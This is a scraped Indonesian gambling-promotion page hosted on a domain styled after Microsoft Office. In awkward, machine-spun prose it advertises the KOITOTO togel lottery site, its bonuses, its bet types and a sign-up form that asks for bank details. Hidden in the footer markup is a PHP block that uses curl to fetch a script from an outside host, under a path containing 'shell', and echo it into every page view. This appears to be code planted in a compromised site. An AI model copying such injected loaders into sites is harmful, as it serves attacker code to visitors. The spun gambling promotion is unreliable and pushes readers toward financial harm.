<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS eksper</h2>
<p>Memperoleh service dengan akses paling sederhana membikin pemain selalu berasa nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada rintangan apa pun bikin anggota terasa amat nyaman dapat kontak situs sewaktu-waktu. Banyak peserta dapat tersambung langsung dengan faksi situs lewat service Spek Live Chat yang mana siap servis dari CS yang tambah kapabel.</p>
<p>CS memiliki pengalaman pastilah dapat beri semua layanan terunggul untuk memberikan keamanan semuanya peserta, serta antara beberapa servis yang dikasihkan faksi Konsumen Peduli ini ialah:</p>
<p>Beri fast tanggapan secara memberikan kepuasan, ialah menanggapi dengan cepat tanpa tunggu lama, yaitu kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan begitu ramah, berteman, santun, komunikatif dan pastinya juga begitu informatif tanpa membeda-bedakan peserta karenanya seluruh anggota akan peroleh servis yang serupa kwalitetnya.<br />
Kasih petunjuk saat melakukan register anggota baru, negosiasi deposit serta transaksi bisnis withdraw, kasih tips trik bermain judi togel dan metode menang togel.<br />
Kasih kontribusi dan jalan keluar Sewaktu pemain alami sesuatu perkara serta bakal dengarkan semua rintihan dari banyak peserta maka kasih jalan keluar paling bagus.</p>
<p>&nbsp;</p>
<h2>
Negosiasi DP ataupun WD lancar</h2>
<p>Beberapa peserta dapat kerjakan penanaman modal awal mula bermain judi togel pasang angka lewat transaksi bisnis deposit yang pastilah begitu simpel serta lebih lancar. Situs siapkan servis terkomplet deposit lewat beberapa faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Pelayanan terunggul lewat E-Wallet pula diberi lewat terapan DANA yang tambah lebih simpel dikerjakan dimanapun dan sewaktu-waktu, dan Adapun service pakai QR yang pasti simpel serta lancar.</p>
<p>Negosiasi withdraw merupakan servis penarikan dana yang pasti dapat dikerjakan pemain secara simpel serta lebih lancar lewat bermacam alternatif bank local terpenting di Indonesia. Withdraw dapat dilaksanakan setiap waktu dan pada jumlah berapa saja maka membantu tiap-tiap bettor untuk kerjakan bisnis setiap saat.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Benar-benar suka serta lebih untung Di saat pemain dapat peroleh layanan terbaik memberi kepuasan KOITOTO oleh karena ada beberapa penawaran bonus banyak. Pastinya, lewat penawaran bonus yang dikasihkan pastilah bisa memperbanyak pendapatan beberapa pemain makin lebih besar dan selalu memberinya keuntungan buat banyak betaruh. Antara beberapa bonus atau promosi yang bisa diberi faksi situs KOITOTO paling dipercaya ke semua anggota yakni:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat seluruhnya anggota sejumlah 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Bermacam even dan hadiah memikat buat anggota.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai type judi yang terus terkait dengan angka ini banyak disukai. Metode bermainnya yang menentang serta keuntungan paling besar yang bisa dikasihkan adalah argumen inti kenapa permainan ini selalu digemari banyak bettor. Teknik simpel dalam mengerjakan semua spekulasi sengit togel ini dapat pemain mememainkan di beragam opsi type taruhan yang disiapkan.</p>
<p>Sejumlah alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama web resmi KOITOTO antara lain ialah:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang ada di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan untuk tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang keluar di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk semuanya angka ialah empat angka keluaran togel persis dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D lebih dahulu lalu memastikan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dulu dan tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menduga 2D lebih dulu serta memastikan ke-2  angka itu selaku taruhan TENGAH atau TEPI.</p>
<p>Suka Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Paling dipercaya!</p>
<p>Permainan togel yang dikenali sebagai taruhan memberi keuntungan pastinya membuat bettor tertarik memainkan. Untuk bettor pemula yang mau bermain togel lewat cara online, pastilah dapat kerjakan tingkatan gampang dalam mulai judi terka angka dengan cara online. Pemain perlu mendaftarkan menjadi peserta baru hingga dapat lekas peroleh akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Langkah masuk Bersama web-site judi togel sah KOITOTO dapat dipercaya pastilah muudah dan gratis. Trik masuk Bersama web ini pastilah tak ditarik ongkos, maka dari itu pemula dapat selekasnya terhubung link sah atau link pilihan KOITOTO buat bisa masuk halaman Home. Didalamnya, pemula bisa memutuskan menu DAFTAR pada sisi atas buat melakukan proses registrasi melalui langkah isi suatu formulir.</p>
<p>Sistim bisa menghadirkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan sejumlah data yang betul dan komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi kode<br />
Alamat e-mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakini Kembali seluruh data yang sudah diisi barusan sebagai data yang benar dan udah komplet. Click menu daftar di sisi bawah untuk menambahkan prosesnya maka semuanya data barusan bisa diolah  cepat cuma dua menit saja pasti pemain dapat lekas mendapat account sah. Tiap pemula bisa mendapat account sah Username dan sandi yang sudah sah untuk bisa dipakai login situs.</p>
<p>Teknik login sangatlah gampang melaluia basis Android atau Mobile-phone. Metode ringan login dapat dijalankan cukup dengan click menu LOGIN pada sisi atas serta selekasnya masuk web penting untuk bisa menempatkan taruhan angka togel tepat, dan juga bisa memandang result togel selengkapnya dan pelbagai data yang lain secara bisa semakin cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan bermacam alternatif pasaran serta type taruhan yang disajikan dengan cara lebih komplet terlebih dalam memberi dukungan pemain merasai keringanan buat kerjakan tiap penempatan kapan pun. Blog resmi KOITOTO pastinya dapat jadi alternatif inti situs dapat dipercaya yang bisa dipercaya dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Palangka%20Raya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Palangka%20Raya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kotawaringin-barat/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kotawaringin Barat </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-murung-raya/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Murung Raya <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
